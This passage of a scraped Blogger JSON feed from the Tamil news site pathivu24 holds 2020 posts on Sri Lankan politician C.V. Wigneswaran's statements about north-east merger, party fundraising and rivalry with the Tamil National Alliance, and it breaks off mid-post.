தாயகம் பற்றி பேசுவது பிதற்றல் அல்ல. எமது உரிமைகளின உத்வேகக் குரல். அவை சாத்தியமென்று உங்களைப் போன்றவர்கள் நினைக்கத் தொடங்கினால் அது கட்டாயம் சாத்தியமாகும்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஅரசாங்கங்களுடன் சேர்வதைப் பற்றி எமது உரிமைகள் கிடைத்த பின்னரே சிந்திக்க வேண்டும். இல்லையென்றால் நாம் ஏமாற்றப்படுவோம். திரு.சம்பந்தன் அவர்கள் 2016 தொடக்கம் சிங்கள அரசியல்வாதிகள் அரசியல்த் தீர்வை தமிழர்களுக்குத் தருவார்கள் என்று உண்மையாகவே நம்பினார். ஒவ்வொரு வருடமும் அவரின் நம்பிக்கையை வெளிக்கூறினார். ஆனால் நடந்தது என்ன? பறிக்க வேண்டியவற்றைப் பெற பலமுள்ளவனுடன் சேர்ந்தால் ஏமாற்றப்பட்டு விடுவோம் என்பதுதான் யதார்த்தம்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nநாம் பாடுவது பழைய பல்லவியாக இருந்தாலும் அவை உண்மையின்பாற்பட்ட பல்லவிகள். பகட்டுக்காகப் பாவிக்கப்படும் பல்லவிகள் அல்ல. வாக்குக்காக வாய் பாடும் வங்குரோத்துப் பல்லவிகள் அல்ல. வடகிழக்கு இணைப்பு சாத்தியமாகாது விட்டால் முதலில் கிழக்குப் பறிபோகும். பின்னர் வடக்குப் பறிபோகும். வரும் 30, 40 வருடங்களில் வரலாறானது வடக்கு கிழக்கு என்பவை ஒரு காலத்தில் தமிழர்கள் வாழ்ந்த இடங்கள் என்று அடையாளம் காட்டுவன - இன்று பறங்கியர் பற்றி நாம் குறிப்பிடுவது போல்!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nநீதியரசர் க.வி.விக்னேஸ்வரன்\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nமுன்னாள் முதலமைச்சர், வடமாகாணம்\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nசெயலாளர் நாயகம், தமிழ் மக்கள் கூட்டணி\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஇணைத்தலைவர், தமிழ் மக்கள் பேரவை\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nதலைவர், தமிழ் மக்கள் தேசிய கூட்டணி\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/3877573794962580804\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/vigneswaran-kelvipathi-230420.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/3877573794962580804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/3877573794962580804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/vigneswaran-kelvipathi-230420.html","title":"வடகிழக்கு இணைப்பு சாத்தியமாகின்றது - சி.வி"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpvQQHZStUnC52D3_L9o1DSOGLba2fUNsLX02veXQlz61YKNunNzlSbuWq6mbPUZR2r2w0sEAoRHWztQCH6N5ggUxfpkPE13qOu_X3ADr9u-3Vj9qZjq7u4pYlOAGPZ0AIeGhpYUnYnui4\/s72-c\/vigneswaran-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pathivu24.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1122043888261825185904_1768763655689&_=1768763655695
body_size: 6001
content:
// API callback
jQuery1122043888261825185904_1768763655689({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910"},"updated":{"$t":"2025-12-17T11:56:40.589+00:00"},"category":[{"term":"இலங்கை"},{"term":"உலகம்"},{"term":"இந்தியா"},{"term":"எம்மவர் நிகழ்வுகள்"},{"term":"விளையாட்டு"},{"term":"சினிமா"},{"term":"கட்டுரை"},{"term":"யாழ்ப்பாணம்"},{"term":"கவிதை"},{"term":"தமிழ்நாடு"},{"term":"கொழும்பு"},{"term":"தொழில்நுட்பம்"},{"term":"மருத்துவம்"},{"term":"விஞ்ஞானம்"},{"term":"சிறப்பு பதிவுகள்"},{"term":"உடனடிச் செய்தி"},{"term":"உணவு"},{"term":"கிளிநொச்சி"},{"term":"சிறுகதை"},{"term":"புலம்பெயர்வு"},{"term":"மலையகம்"},{"term":"திருகோணமலை"},{"term":"மன்னார்"},{"term":"முல்லைதீவு"},{"term":"வவுனியா"}],"title":{"type":"text","$t":"pathivu24"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2681"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-985865568734114479"},"published":{"$t":"2020-06-24T11:17:00.001+01:00"},"updated":{"$t":"2020-06-24T11:17:23.750+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"சிவிக்கு வந்த காசு!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s1600\/cm.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"448\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s1600\/cm.jpg\" \/\u003E\u003C\/a\u003Eநீதியரசர் விக்னேஸ்வரன் அவர்களது வேண்டுகோளை பத்திரிகையில் வாசித்த இணுவிலைச் சேர்ந்த எண்பத்தியொரு வயதான தமிழினப் \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003Eபற்றாளன்\u0026nbsp; மகாலிங்கம் அவர்கள் தான் சிறுகச் சிறுகச் சேமித்த பணத்தில் ரூபா ஒருலட்சத்தி ஓராயிரத்தை நீதியரசரின் இல்லம் தேடி வந்து இன்று காலை கையளித்தார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eசெயல் கண்டு என் கண்கள் பனித்தன எவ்வளவு சுமையும் பொறுப்பும் எம்தோள்களின் மேல் என்ற இமாலயப்பொறுப்புணர்வு மேலோங்க இதயம் கனத்தது.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eஉங்கள் ஒவ்வொரு சதத்தையும் நாங்கள் மிகப்பொறுப்புடனேயே உபயோகிப்போம் என்ற சத்தியத்தை மீண்டும் ஒருமுறை கூறிக்கொள்கின்றோம் என கட்சி பிரமுகர்; ஒருவர் பதிவிட்டுள்ளார்.\u0026nbsp;\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/985865568734114479\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv234.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/985865568734114479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/985865568734114479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv234.html","title":"சிவிக்கு வந்த காசு!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s72-c\/cm.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-2476794299824232999"},"published":{"$t":"2020-06-24T11:14:00.004+01:00"},"updated":{"$t":"2023-02-20T17:33:40.223+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சிறப்பு பதிவுகள்"},{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"ஊடகவியலாளர்களின் சரமாரியான கேள்விகள்!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s1600\/20200623_112738+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s1600\/20200623_112738+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் இன்று நடத்திய பத்திரிகையாளர் சந்திப்பில் சி.வி.விக்கினேஸ்வரன் ஊடகவியலாளரகளது\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E சரமாரியான கேள்விகளிற்கு பதிலளித்தார்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003Eஅவரின் முன் வைக்கப்பட்ட கேள்விகளும் பதிலும் தொகுப்பு\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003Eகேள்வி–தேர்தல் நடவடிக்கைக்குமக்களிடம் நிதிஉதவிகோரியதை ஏனைய தமிழ் கட்சிகள் விமர்சிக்கின்றனவே\u003C\/b\u003E?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் – இது அச்சத்தின் அடிப்படையிலான விமர்சனம். எமது மக்களுக்கான அரசியல் போராட்டத்துக்கு மக்களிடம் நிதி உதவி கேட்பதை விமர்சிப்பதற்கு என்ன இருக்கிறது? தேர்தலுக்காக நாம் எவரிடமும் பின் கதவுகளின் ஊடாக பணம் வாங்கி எமது மக்களின் உரிமைகளை அடைமானம் வைக்கவில்லை. அதனால் எம்மிடம் பணம் இல்லை. அதனால்\u0026nbsp; வெளிப்டையாகவே எமது அரசியலை ஆதரிப்பவர்களிடமும் எம்மை நம்புபவர்களிடமும் உதவி செய்யுமாறு கூறினேனேன். இதில் கூச்சப்படவோ வெட்கப்படவோ எதுவும் இல்லை. 'நக்கினார் நாவிழந்தார்'என்பது ஒரு பழமொழி. இது தான் தமிழ் தேசிய கூட்டமைப்புக்கு நடந்தது. இந்த தவறை நான் செய்யப்போவதில்லை. அதனால் தான் எமது மக்களிடம் உதவி கோரினேன். இதன் மூலம் நாம் மக்களுக்கு பொறுப்பு கூற கடமைப்படுகிறோம். இது மிகவும் முக்கியமானது. எந்த ஒரு காரியத்தையும் செய்யும் போதும் எமது மக்களின் நலன்களை முதன்மைப்படுத்தும் தார்மீகபொறுப்பு இதனால் எம்மை வந்து சேர்கிறது. அதே போல,எமது வெற்றியின் பங்காளிகளாக எமது மக்கள்\u0026nbsp; இருப்பதற்கான ஒரு சந்தர்ப்பம் இதன் மூலம் அமைகிறது. இது எம்மை கேள்வி கேட்கும் அவர்களின்\u0026nbsp; உரிமையை மேலும் வலுப்படுத்துகிறது.\u0026nbsp; மக்கள் நலநன முன்னிறுத்தி அரசியல் செய்யும் கட்சிகள் பொதுமக்களிடம் நிதி உதவி கோருவது பல நாடுகளிலும் நடைபெறும் ஒரு நிகழ்வுதான். உதாரணமாக,கடந்த வருடம் பிரித்தானியாவில் நடைபெற்ற தேர்தலில் செலவுகளுக்காக ஜெரமிகோர்பின் தலைமையிலான தொழிற்கட்சி ' சிலருக்காக அன்றி,பலருக்காக என்ற கோட்பாட்டை முன்னிறுத்தி சாதாரண மக்களை நாடிச் சென்றிருந்தது. ஆகவே,நான் முதலில் கூறியபடி, மக்களிடம் நிதி உதவி கோரியமை தொடர்பில் வெளிவரும் விமர்சனங்கள் எல்லாம் அச்சத்தின் வெளிப்பாடுகளே.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E02.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eகேள்வி– கூட்டமைப்பில் உள்வீட்டு மோதல் உச்சமடைந்துள்ளது என்பது எதனைக் காண்பிக்கின்றது?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் –குடும்ப அங்கத்தவர்கள் மத்தியில் ஏட்டாபோட்டியும், சுயநலமும், தீயஎண்ணங்களும்,காழ்ப்புணர்வுகளும்,கபடத்தனங்களும்\u0026nbsp; ஏற்படும் போதுதான் ஒரு கூட்டுக்குடும்பத்துக்குள் சண்டையும் குழப்பமும் ஏற்படுகின்றது. அதன்பின்னர்,அந்த கூட்டுக்குடும்பம் நீடித்து நிலைத்திருப்பது கடினம்.\u0026nbsp; இன்று தமிழ் தேசிய கூட்டமைப்புக்கு ஏற்பட்டிருக்கும் நிலைமை அதுதான்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E02.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eகேள்வி– கூட்டமைப்பினை குறை கூறுவதை விட தங்கள் கட்சியிடம் மக்களிற்கு சொல்ல ஏதுமில்லையென்கிறதே கூட்டமைப்பு?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eநாம் வெறுமனே விமர்சனம் செய்யவில்லை. எம்மிடம் மாற்றுவழிகள் இருக்கின்றன. மக்களால் தெரிவு செய்யப்பட்ட பிரதிநிதிகள் பிழைவிடும்போது அவற்றை அவர்களுக்கு சுட்டிக்காட்டுவதும் மக்களுக்கு எடுத்துச்சொல்வதும் முக்கியமானது .\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதமிழ் தேசிய மக்கள் கூட்டணியில் இணைந்துள்ள கட்சிகள் தயாரித்துள்ள புரிந்துணர்வு உடன்படிக்கையில் எமது உரிமைகளை வென்றெடுப்பதற்கு நாம் மேற்கொள்ளவிருக்கும் சில நடவடிக்கைகள் பற்றி குறிப்பிட்டுள்ளோம். தமிழ் மக்கள் இன்று நடுத்தெருவில் நிற்பதற்கு காரணம், தமிழ் தேசிய கூட்டமைப்பில் ஒருசிலர் தாம் நினைத்தபடி முடிவுகளை எடுப்பதும் எந்தவிதமான ஆராய்வுகளும் இன்றி அவற்றை நடைமுறைப்படுத்தி வந்ததும் தான்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஉலகின் ஆதிக்குடிகளில் ஒன்றான எமது\u0026nbsp; இனத்தின் பிரச்சினை தொடர்பில் எவ்வாறு ஓரிரு நபர்கள் தாம் நினைத்தபடி முடிவுகளை எடுக்கமுடியும் ?\u0026nbsp; \u0026nbsp;இது எத்தனை ஆபத்தானது ? ஆகவே, கூட்டமைப்பு செயற்பட்டது போல தமிழ் மக்களின் எதிர்காலத்தை தனி ஒருவர் தீர்மானிக்கும் வகையில் நாம் செயற்படமாட்டோம். உலகம் பூராகவும் பரந்து வாழும் எமது மக்கள் மத்தியில் பலமேதைகளும் அறிஞர்களும் இருக்கின்றார்கள். அவர்களை எல்லாம் உள்வாங்கி நாம் செயற்படுவோம். எமது உரிமைகளை வென்றெடுப்பதற்கான உலகளாவிய சிந்தனை கூடம் ஒன்றையும்,மற்றும் அரசியல் பொருளாதார மற்றும் சமூகமேம்பாடுகளுக்காக ஆய்வு நிறுவனங்கள், அபிவிருத்தி நிதியங்களையும்\u0026nbsp; உருவாக்குவதற்கும் நாம் நடவடிக்கை எடுப்போம். நன்கு ஆராயப்பட்ட உத்திகளின் அடிப்படையிலேயே நாம் செயற்படவேண்டும்.\u0026nbsp; நிறுவன மயப்படுத்தப்பட்ட செயற்பாடுகளே எமக்கு இனிவிடிவை கொண்டு வரும். யூதர்களின் நிறுவனமயப்படுத்தப்பட்ட செயற்பாடுகளே அவர்களின் இன்றைய மேன்மை நிலைக்குகாரணம். உலகம் முழுவதும் பணத்துடன் அறிவையும் அவர்கள் மூலதனம் இட்டதுதான் அவர்களின் வெற்றிக்கு வழிவகுத்தது. நாமும் இஸ்ரேலியர்களுக்கு சளைத்தவர்கள் அல்லர். எம்மாலும் முடியும்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஅதேவேளை,எமதுஅரசியல் மற்றும் பொருளாதார உரிமைகளை பெறுவதற்காக பாராளுமன்ற அரசியலை காத்திரமான முறையில் நாம் மேற்கொள்வோம். ஆட்சியில் எந்த அரசாங்கம் இருந்தாலும் எமதுமக்களின் நலன்களை கவனத்தில் கொள்ளாமல் அவற்றுக்குநாம் ஒருபோதும் முண்டுகொடுக்கமாட்டோம். சந்தர்ப்பங்கள் கிடைத்தால் எமதுமக்களின் நலன்களை முன்வைத்துநாம் பேரப் பேச்சுக்களில் ஈடுபடுவோம். ஜனாதிபதி தேர்தலில் ஆதரவுகோரி வந்தார்கள். சிலநிபந்தனைகளை முன்வைத்தேன். தயங்கினார்கள். அப்படியானால் என்னாலும் முடியாது என்று கூறிவிட்டேன். சென்று விட்டார்கள்.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆகவே, மேற்கூறிய அடிப்படைகளிலேயே எமது மக்களின் உரிமைகளை அடைவதற்கான எமது அணுகுமுறை ஏனைய எல்லா கட்சிகளையும் விடவும் மாறு பட்டுகாணப்டுகின்றது.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E03.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cb\u003Eகேள்வி–வடகிழக்கில் பெண் விகிதாசாரம் தேர்தல் அரசியலில் பேணப்படுவதில்லையென்ற குற்றச்சாட்டுபற்றி?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் – எமது கூட்டணியில் யாழில் அனந்தியும் மீராவும் போட்டியிடுகின்றனர். வன்னியில் முன்னைய கல்வித் திணைக்கள உயர் அதிகாரி ஒருவர் போட்டியிடுகின்றார். திருகோணமலையில் கண்மணி அம்மா போட்டியிடுகின்றார். தேர்தலில் போட்டியிட பெண் சகோதரிகள் முன்வரவேண்டும். வந்தால் மாகாணசபைத் தேர்தலில் அவர்களை நிறுத்துவோம். பெண்களுக்கு சம உரிமையும் சம அந்தஸ்தும் சமவாய்ப்பும் அளிப்பதில் நாம் மிகுந்த ஆர்வமாக இருக்கிறோம்.\u0026nbsp; மீனாட்சி (மீன்-ஆட்சி) நடத்த நாம் அவர்களை வரவேற்கின்றோம். மீனாட்சிக்கு அவர்கள் முற்றிலும் உகந்தவர்கள் என்பது என் கருத்து.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/2476794299824232999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv233.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2476794299824232999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2476794299824232999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv233.html","title":"ஊடகவியலாளர்களின் சரமாரியான கேள்விகள்!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s72-c\/20200623_112738+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-1541378561545698819"},"published":{"$t":"2020-06-24T11:12:00.000+01:00"},"updated":{"$t":"2023-02-20T17:38:56.172+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உடனடிச் செய்தி"},{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"தம்பி என்றும் எனக்கு தம்பியே!  சி.வி"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/s800\/prabaharan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"566\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/d\/prabaharan.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபிரபாகரன் என்றும் எனக்கு தம்பி பிரபாகரனே.நான் அரசியலுக்கு வரும் முன்னரே பிரபாகரனை தம்பி பிரபாகரன் என்றே அழைத்தேன். இனியும் அவ்வாறே அழைப்பேன் என்றார் சி.வி.விக்கினேஸ்வரன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் ,ன்று செவ்வாய் கிழமை நடைபெற்ற ஊடகவியலாளர் சந்திப்பில் கருத்து வெளியிட்ட சி.வி.விக்கினேஸ்வரன் நான் மாவீரர் துயிலுமில்லத்திற்கு எப்போது எத்தனை தடைவை சென்றேன் என்பது பொது வெளியில் சொல்லவேண்டியதல்ல. ஆனாலும் நான் பல தடவைகள் சென்று அஞ்சலி செலுத்தியுள்ளேன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபுகைப்படம் பிடிக்க ஆட்களை வைத்து நான் மாவீரர் துயிலுமில்லம் செல்லவிரும்பியதுமில்லை.விரும்ப போவதுமில்லை.\u003C\/div\u003E\u003Cdiv style=\"text-align: 